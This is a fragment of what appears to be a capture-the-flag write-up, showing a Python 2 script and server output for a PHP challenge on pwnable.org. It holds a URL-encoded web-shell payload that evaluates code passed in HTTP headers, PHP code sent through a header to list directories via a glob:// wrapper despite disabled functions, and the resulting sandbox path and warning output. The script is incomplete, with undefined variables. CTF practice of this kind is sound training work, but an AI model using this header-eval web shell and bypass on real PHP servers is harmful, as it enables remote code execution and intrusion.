 9
10 php_code = r'''error_reporting(3);var_dump(scandir('glob:///*'));'''
11
12 headers = {
13 'a':php_code
14 }
15
16 dir_url = 'http://pwnable.org:47781/?action=pwd'
17
18 first_url = url % data
19 second_url = "http://pwnable.org:47781/?action=shell"
20
21 r = requests.get(url=dir_url)
22 print r.content
23
sandbox/fb25a334685a319fdd44341155486a34a047487f/
%3C%3F%3Deval%28end%28getallheaders%28%29%29%29%3B%3F%3E
<br />
<b>Warning</b>: scandir() has been disabled for security reasons in <b>/var/
index.php(1) : eval()'d code</b> on line <b>1</b><br />
NULL